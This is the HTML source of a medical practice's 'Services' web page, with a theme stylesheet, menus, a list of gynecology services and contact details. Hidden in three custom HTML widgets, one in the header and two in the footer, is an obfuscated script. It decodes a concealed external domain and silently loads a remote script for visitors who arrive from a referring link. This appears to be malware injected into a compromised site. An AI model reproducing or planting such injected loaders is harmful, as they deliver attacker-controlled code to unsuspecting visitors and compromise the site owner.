	}
		a,
	.more
		{
		color: #6EB43F;
		border-color: #6EB43F;
	}
		a:hover,
	.post_footer_details li a:hover,
	.bread_crumb li a:hover,
	.post_footer_details li a:hover,
	#comments_list .comment_details .posted_by a:hover,
	#cancel_comment:hover
		{
		color: #6EB43F;
		border-color: #6EB43F;
	}
		.footer a,
	.footer .scrolling_list li a
	{
		color: #6EB43F;
	}
		.footer a:hover,
	.footer .scrolling_list li a:hover
	{
		color: #6EB43F;
	}
		.box_header:after
		{
				background: #ffa800;
			}
		.footer .box_header:after
	{
				background: #6EB43F;
			}
		.footer .timeago
	{
		color: #6EB43F;
	}
		.sentence
	{
		color: #cb451b;
	}
		blockquote,
	blockquote p
	{
		color: #cb451b;
		border-color:  #cb451b;
	}
			.header_right a.scrolling_list_control_left:hover, 
	.header_right a.scrolling_list_control_right:hover,
	.pagination li a:hover,
	.pagination li.selected a,
	.pagination li.selected span,
	.tabs_navigation li a:hover,
	.tabs_navigation li a.selected,
	.tabs_navigation li.ui-tabs-active a,
	.categories li a:hover,
	.widget_categories li a:hover,
	.categories li.current-cat a,
	.widget_categories li.current-cat a,
	.scrolling_list li a:hover .number,
	.controls .close:hover, .controls .prev:hover, .controls .next:hover
		{
				border-color: #ffa800;
			}
		.footer .header_right a.scrolling_list_control_left:hover, 
	.footer .header_right a.scrolling_list_control_right:hover,
	.footer .pagination li a:hover,
	.footer .pagination li.selected a,
	.footer .pagination li.selected span,
	.footer .tabs_navigation li a:hover,
	.footer .tabs_navigation li a.selected,
	.footer .tabs_navigation li.ui-tabs-active a,
	.footer .categories li a:hover,
	.footer .widget_categories li a:hover,
	.footer .scrolling_list li a:hover .number
		{
				border-color: #ffa800;
			}
		.sf-menu li:hover a, .sf-menu li.selected a, .sf-menu li.current-menu-item a, .sf-menu li.current-menu-ancestor a
	{
				background-color: #6EB43F;
			}
	.header.layout_2 .sf-menu li:hover a, .header.layout_2 .sf-menu li.selected a, .header.layout_2 .sf-menu li.current-menu-item a, .header.layout_2 .sf-menu li.current-menu-ancestor a
	{
				border-color: #6EB43F;
			}
	.mobile-menu-switch
	{
				border-color: #6EB43F;
			}
	.mobile-menu-switch:hover
	{
				background: #6EB43F;
		border-color: #6EB43F;
			}
	.mobile-menu-switch .line
	{
				background: #6EB43F;
			}
	.mobile_menu_container nav.mobile_menu>ul li.current-menu-item>a,
	.mobile_menu_container nav.mobile_menu>ul li.current-menu-ancestor ul li.current-menu-item a,
	.mobile_menu_container nav.mobile_menu>ul li.current-menu-ancestor ul li.current-menu-parent ul li.current-menu-item a,
	.mobile_menu_container nav.mobile_menu>ul li.current-menu-ancestor a,
	.mobile_menu_container nav.mobile_menu>ul li.current-menu-ancestor ul li.current-menu-parent a,
	.mobile_menu_container nav.mobile_menu>ul li.current-menu-ancestor ul li.current-menu-parent ul li.current-menu-parent a
	{
				background: #6EB43F;
			}
		.sf-menu li ul li a:hover, .sf-menu li ul li.selected a, .sf-menu li ul li.current-menu-item a,
	.sf-menu li.submenu ul li a:hover, .sf-menu li.submenu:hover ul li.selected a, .sf-menu li.submenu:hover ul li.current-menu-item a,
	.sf-menu li.submenu:hover ul li.selected ul li a:hover,.sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .sf-menu li.submenu:hover ul li ul li.selected a, .sf-menu li.submenu:hover ul li ul li.current-menu-item a, .sf-menu li.submenu:hover ul li.selected ul li.selected a, .sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a,
	.sf-menu li.submenu:hover ul li.menu-item-type-custom a:hover, .sf-menu li ul li.menu-item-type-custom a:hover,
	.header.layout_2 .sf-menu li ul li a:hover, .header.layout_2 .sf-menu li ul li.selected a, .header.layout_2 .sf-menu li ul li.current-menu-item a,
	.header.layout_2 .sf-menu li.submenu ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.current-menu-item a, .header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a:hover, .header.layout_2 .sf-menu li ul li.menu-item-type-custom a:hover
	
	/*.header.layout_2 .sf-menu li ul li a:hover, .header.layout_2 .sf-menu li ul li.selected a, .header.layout_2 .sf-menu li ul li.current-menu-item a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item a, .header.layout_2 .sf-menu li.submenu ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li.selected a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.current-menu-item a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a, 
	.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a:hover, .header.layout_2 .sf-menu li ul li.menu-item-type-custom a:hover,
	.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.selected a*/
	{
				border-bottom: 2px solid #6EB43F;
		padding-bottom: 14px;
			}
	@media screen and (max-width:1009px)
	{
		/*.sf-menu li ul li a:hover, .sf-menu li ul li.selected a, .sf-menu li ul li.current-menu-item a,
		.sf-menu li.submenu ul li a:hover, .sf-menu li.submenu:hover ul li.selected a, .sf-menu li.submenu:hover ul li.current-menu-item a,
		.sf-menu li.submenu:hover ul li.selected ul li a:hover,.sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .sf-menu li.submenu:hover ul li ul li.selected a, .sf-menu li.submenu:hover ul li ul li.current-menu-item a, .sf-menu li.submenu:hover ul li.selected ul li.selected a, .sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a,
		.sf-menu li ul li.menu-item-type-custom a:hover,*/
		/*.header.layout_2 .sf-menu li ul li a:hover, .header.layout_2 .sf-menu li ul li.selected a, .header.layout_2 .sf-menu li ul li.current-menu-item a,
		.header.layout_2 .sf-menu li.submenu ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.current-menu-item a, .header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a,
		.header.layout_2 .sf-menu li ul li.menu-item-type-custom a:hover,*/
		.sf-menu li ul li a:hover, .sf-menu li ul li.selected a, .sf-menu li ul li.current-menu-item a,
		.sf-menu li.submenu:hover ul li.current-menu-item a, .sf-menu li.submenu ul li a:hover, .sf-menu li.submenu:hover ul li.selected a,
		.sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .sf-menu li.submenu:hover ul li ul li.current-menu-item a,
		.sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a, .sf-menu li ul li.menu-item-type-custom a,
		.sf-menu li.submenu:hover ul li.menu-item-type-custom a:hover, .sf-menu li ul li.menu-item-type-custom a:hover,
		.sf-menu li.submenu:hover ul li.selected ul li a:hover, .sf-menu li.submenu:hover ul li ul li.selected a, .sf-menu li.submenu:hover ul li.selected ul li.selected a,
		.sf-menu li.submenu:hover ul li ul li.current-menu-item a:hover,
		.header.layout_2 .sf-menu li ul li a:hover, .header.layout_2 .sf-menu li ul li.selected a, .header.layout_2 .sf-menu li ul li.current-menu-item a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item a, .header.layout_2 .sf-menu li.submenu ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li.selected a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.current-menu-item a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a, .header.layout_2 .sf-menu li ul li.menu-item-type-custom a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a:hover, .header.layout_2 .sf-menu li ul li.menu-item-type-custom a:hover,
		.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.selected a,
		.header.layout_2 .sf-menu li.submenu:hover ul li ul li.current-menu-item a:hover
		{
						padding-bottom: 11px;
					}
	}
	.sf-menu li.submenu:hover ul li.menu-item-type-custom a,
	.sf-menu li.submenu:hover ul li.selected ul li a,
	.sf-menu li.submenu:hover ul li.current-menu-item ul li a,
	.sf-menu li ul li.menu-item-type-custom a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item ul li a,
	.header.layout_2 .sf-menu li ul li.menu-item-type-custom a
	/*.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a, 
	.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a,
	.header.layout_2 .sf-menu li ul li.menu-item-type-custom a*/
	{
		color: #888;
				border-bottom: 1px solid #E8E8E8;
		padding-bottom: 15px;
			}
	@media screen and (max-width:1009px)
	{
		/*.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a, 
		.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a,
		.header.layout_2 .sf-menu li ul li.menu-item-type-custom a*/
		.sf-menu li.submenu:hover ul li.menu-item-type-custom a,
		.sf-menu li.submenu:hover ul li.selected ul li a,
		.sf-menu li.submenu:hover ul li.current-menu-item ul li a,
		.sf-menu li ul li.menu-item-type-custom a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item ul li a,
		.header.layout_2 .sf-menu li ul li.menu-item-type-custom a
		{
						border-bottom: 1px solid #E8E8E8;
			padding-bottom: 12px;
					}
	}
		.tabs_box_navigation.sf-menu .tabs_box_navigation_selected
	{
		background-color: #cb451b;
	}
		.tabs_box_navigation.sf-menu .tabs_box_navigation_selected:hover
	{
		background-color: #6EB43F;
	}
		.tabs_box_navigation.sf-menu li:hover ul, .tabs_box_navigation.sf-menu li.sfHover ul
	{
		border-color: #6EB43F;
	}
		.comment_form .mc_button,
	.contact_form .mc_button
		{
				background-color: #cb451b;
		border-color: #cb451b;
					}
		.comment_form .mc_button:hover,
	.contact_form .mc_button:hover
		{
				background-color: #ffa800 !important;
		border-color: #ffa800 !important;
					}
		.search .search_input:focus,
	.woocommerce-cart table.cart td.actions .coupon .input-text#coupon_code:focus,
	.woocommerce .widget_product_search form .search-field:focus,
	.comment_form .text_input:focus,
	.comment_form textarea:focus, 
	.contact_form .text_input:focus,
	.contact_form textarea:focus
		{
				border-top: 1px solid #ffa800;
			}
		.comment_box .date .value
		{
				background-color: #6EB43F;
			}
		.comment_box .date .arrow_date
	{
		border-color: #6EB43F transparent;
	}
		.comment_box .comments_number a
	{
				background-color: #ffa800;
			}
		.comment_box .arrow_comments
	{
		border-color: #ffa800 transparent;
	}
		.gallery_box:hover .description
	{
		background-color: #ffa800;
	}
		.gallery_box:hover .item_details
	{
				border-bottom: 2px solid #ffa800;
		padding-bottom: 19px;
			}
		.timetable .event
	{
				background-color: #6EB43F;
			}
		.timetable .event.tooltip:hover,
	.timetable .event .event_container.tooltip:hover,
	.tooltip .tooltip_content
	{
				background-color: #CB451B;
			}
		.tooltip .tooltip_arrow
	{
		border-color: #CB451B transparent;
	}
		.timetable .hours
	{
		color: #CB451B;
	}
		.tip
	{
		background-color: #6EB43F;
	}
		.accordion .ui-accordion-header h3
	{
		background-image: url('https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/images/accordion//accordion_plus.png');
	}
	.accordion .ui-accordion-header.ui-state-hover h3
	{
		color: #6EB43F;
	}
	.accordion .ui-accordion-header.ui-state-active
	{
		background: #6EB43F;
		border-color: #6EB43F;
	}
		.top_hint
	{
		background-color: #CB451B;
	}
	</style>	</head>
	<body class="wp-singular page-template-default page page-id-2532 wp-theme-medicenter metaslider-plugin wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
		<div class="site_container boxed">
						<!-- Header -->
						<div class="header_container ">
				<div class="header clearfix layout_1">
										<div class="header_left">
						<a href="https://greaterbinghamtonobgyn.com" title="Obstetrics &amp; Gynecology">
														<img src="http://greaterbinghamtonobgyn.com/wp-content/uploads/2013/04/logoSm.gif" alt="logo" />
																				</a>
											</div>
					<div class="menu-dr-leuci-container"><ul id="menu-dr-leuci" class="sf-menu header_right"><li id="menu-item-2686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2686"><a href="https://greaterbinghamtonobgyn.com/">Home</a></li>
<li id="menu-item-2573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2573"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-2574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2574"><a href="https://greaterbinghamtonobgyn.com/about/our-practice/">Our Practice</a></li>
	<li id="menu-item-2571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2571"><a href="https://greaterbinghamtonobgyn.com/about/our-providers/">Our Providers</a></li>
	<li id="menu-item-2891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2891"><a href="https://greaterbinghamtonobgyn.com/our-staff/">Our Staff</a></li>
	<li id="menu-item-2569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2569"><a href="https://greaterbinghamtonobgyn.com/our-office/">Our Office</a></li>
	<li id="menu-item-3246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3246"><a href="https://greaterbinghamtonobgyn.com/about/insurance-info/">Insurance</a></li>
	<li id="menu-item-3110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://greaterbinghamtonobgyn.com/our-non-discrimination-policy/">Our Non-Discrimination Policy</a></li>
</ul>
</li>
<li id="menu-item-2568" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2532 current_page_item menu-item-2568"><a href="https://greaterbinghamtonobgyn.com/services/" aria-current="page">Services</a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="https://greaterbinghamtonobgyn.com/procedures/">Procedures</a></li>
<li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="https://greaterbinghamtonobgyn.com/contact-us/">Contact Us</a></li>
<li id="menu-item-3751" class="covid menu-item menu-item-type-post_type menu-item-object-page menu-item-3751"><a href="https://greaterbinghamtonobgyn.com/new-patient-form/">New Patient Forms</a></li>
</ul></div>							<div class="mobile_menu_container clearfix">
								<a href="#" class="mobile-menu-switch">
									<span class="line"></span>
									<span class="line"></span>
									<span class="line"></span>
								</a>
								<div class="mobile-menu-divider"></div>
								<nav class="mobile_menu"><ul id="menu-dr-leuci-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2686"><a href="https://greaterbinghamtonobgyn.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2573"><a href="#">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2574"><a href="https://greaterbinghamtonobgyn.com/about/our-practice/">Our Practice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2571"><a href="https://greaterbinghamtonobgyn.com/about/our-providers/">Our Providers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2891"><a href="https://greaterbinghamtonobgyn.com/our-staff/">Our Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2569"><a href="https://greaterbinghamtonobgyn.com/our-office/">Our Office</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3246"><a href="https://greaterbinghamtonobgyn.com/about/insurance-info/">Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://greaterbinghamtonobgyn.com/our-non-discrimination-policy/">Our Non-Discrimination Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2532 current_page_item menu-item-2568"><a href="https://greaterbinghamtonobgyn.com/services/" aria-current="page">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="https://greaterbinghamtonobgyn.com/procedures/">Procedures</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="https://greaterbinghamtonobgyn.com/contact-us/">Contact Us</a></li>
<li class="covid menu-item menu-item-type-post_type menu-item-object-page menu-item-3751"><a href="https://greaterbinghamtonobgyn.com/new-patient-form/">New Patient Forms</a></li>
</ul></nav>							</div>
											</div>
			</div>
					<!-- /Header --><div class="theme_page relative">
	<div class="page_layout page_margin_top clearfix">
		<div class="page_header clearfix">
			<div class="page_header_left">
				<h1 class="page_title">Services</h1>
				<ul class="bread_crumb">
					<li>
						<a href="https://greaterbinghamtonobgyn.com" title="Home">
							Home						</a>
					</li>
					<li class="separator icon_small_arrow right_gray">
						&nbsp;
					</li>
					<li>
						Services					</li>
				</ul>
			</div>
						<div class="page_header_right">
				<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			</div>
					</div>
		<div class="clearfix">
			<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Patients of Greater Binghamton Obstetrics &amp; Gynecology receive a comprehensive array of services related to women&#8217;s healthcare&#8230;</strong></p>
<ul>
<li>Routine health maintenance</li>
<li>Cancer screening</li>
<li>Office Gynecology</li>
<li>Complete Obstetrical care</li>
<li>3D ultrasound</li>
<li>4D Ultrasound</li>
<li>Office-based procedures</li>
<li>Advanced laparoscopic/minimally invasive procedures</li>
<li>Hypnobirthing sessions</li>
</ul>
<p><strong>we are equipped to efficiently and effectively offer Medical and Surgical treatment for a variety of conditions included, but not limited to:</strong></p>
<ul>
<li>Contraception/Sterilization</li>
<li>Vaginal infections/disorders</li>
<li>Endometriosis/Pelvic pain</li>
<li>Abnormal bleeding/Fibroids</li>
<li>Cervical dysplasia&nbsp;(Abnormal PAP Smear)</li>
<li>Menopause/hormone replacement</li>
<li>Urinary incontinence/pelvic organ prolapse</li>
<li>Infertility</li>
</ul>

		</div>
	</div>
</div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="2500" height="1667" src="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/04/oby-4.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/04/oby-4.jpg 2500w, https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/04/oby-4-300x200.jpg 300w, https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/04/oby-4-1024x683.jpg 1024w, https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/04/oby-4-150x100.jpg 150w, https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/04/oby-4-768x512.jpg 768w, https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/04/oby-4-1536x1024.jpg 1536w, https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/04/oby-4-2048x1366.jpg 2048w, https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/04/oby-4-225x150.jpg 225w" sizes="(max-width: 2500px) 100vw, 2500px" /></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="218" height="184" src="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/04/ultra-image.png" class="vc_single_image-img attachment-full" alt="" srcset="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/04/ultra-image.png 218w, https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/04/ultra-image-150x127.png 150w" sizes="(max-width: 218px) 100vw, 218px" /></div>
		</figure>
	</div>
</div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Your Teen Years</strong></p>
<p><a href="http://greaterbinghamtonobgyn.com/teen-years/"><img decoding="async" class="size-full wp-image-2600" src="http://greaterbinghamtonobgyn.com/wp-content/uploads/2013/11/teen1.jpg" alt="teen" width="306" height="163"></a></p>
<p>Many people ask us when we think a young woman should come in for her first gynecologic visit. The answer is: It depends. Irregular or Painful periods, Urinary Tract or Vaginal Infections like yeast, or Birth Control are common reasons for an initial appointment.</p>
<p><a href="http://greaterbinghamtonobgyn.com/teen-years/">Read More&#8230;</a></p>

		</div>
	</div>
</div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Reproductive Years</strong></p>
<p><a href="http://greaterbinghamtonobgyn.com/reproductive-years/"><img loading="lazy" decoding="async" class="size-full wp-image-2600" src="http://greaterbinghamtonobgyn.com/wp-content/uploads/2013/11/reporductive.jpg" alt="teen" width="306" height="163"></a></p>
<p>During their reproductive years, most women should have a well woman exam each year. During these visits we check your blood pressure, weight, height, and urine. The physical exam includes screening for thyroid enlargement, breast cancer, cervical cancer (Pap smear), uterine cancer, ovarian cancer.</p>
<p><a href="http://greaterbinghamtonobgyn.com/reproductive-years/">Read More&#8230;</a></p>

		</div>
	</div>
</div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Menopause &amp; Beyond</strong></p>
<p><a href="http://greaterbinghamtonobgyn.com/menopause-beyond/"><img loading="lazy" decoding="async" class="size-full wp-image-2600" src="http://greaterbinghamtonobgyn.com/wp-content/uploads/2013/11/menupause.jpg" alt="teen" width="306" height="163"></a></p>
<p>Menopause begins with the perimenopausal period, which encompasses the time before, during, and after a woman’s last period.</p>
<p><a href="http://greaterbinghamtonobgyn.com/menopause-beyond/">Read More&#8230;</a></p>

		</div>
	</div>
</div></div></div>
		</div>
	</div>
</div>
						<div class="footer_container">
				<div class="footer">
					<ul class="footer_banner_box_container clearfix">
						<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>					</ul>
					<div class="footer_box_container clearfix">
						<div id='text-5' class='widget widget_text footer_box'><h3 class='box_header'>Contact Us</h3>			<div class="textwidget"><p>Greater Binghamton Obstetrics & Gynecology</p>
<p>365 Harry L. Drive<br />
Suite 110<br />
Johnson City, NY 13790<br />
 <i class="icon-phone" >&nbsp;</i> <a style="color:#909090;" href="tel:607-729-5805">(607) 729-5805</a><br />
 <i class="icon-print" >&nbsp;</i>(607) 729-7714</p>
</div>
		</div><div id='text-4' class='widget widget_text footer_box'>			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FGreaterBinghamtonOBGYN&amp;width=325&amp;height=258&amp;colorscheme=dark&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false&amp;appId=448667795220555" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:258px;" allowTransparency="true"></iframe></div>
		</div><div id='text-2' class='widget widget_text footer_box'><h3 class='box_header'>We Are Social</h3>			<div class="textwidget"><br />
<ul class="social_icons">	
<li><a href="mailto:monica@greaterbingobgyn.com" target="_blank">
<img src="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/04/email.png" alt="Email icon" /> 
</a></li><li><a href="https://www.facebook.com/GreaterBinghamtonOBGYN" target="_blank">
<img src="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/04/facebook.png" alt="Facebook icon" /> 
</a></li></ul><br />
<div style="clear:both;margin-bottom:30px;"></div>
<h3 class="box_header" style="margin:15px 0px !important;">Refer a Friend</h3>
[gravityform id="2" name="Refer a Friend" title="false" description="false"]</div>
		</div><div id='custom_html-116' class='widget_text widget widget_custom_html footer_box'><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
										<div class="copyright_area clearfix">
												<div class="copyright_left">
							© Copyright - Greater Binghamton Obstetrics & Gynecology						</div>
												<div class="copyright_right">
							<a href="http://binghamtonfirstpage.com/"><img src="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/04/BFP_logo.png" /></a>						</div>
											</div>
									</div>
			</div>
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/medicenter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<script type="text/html" id="wpb-modifications"></script><script type="module"  src="https://greaterbinghamtonobgyn.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
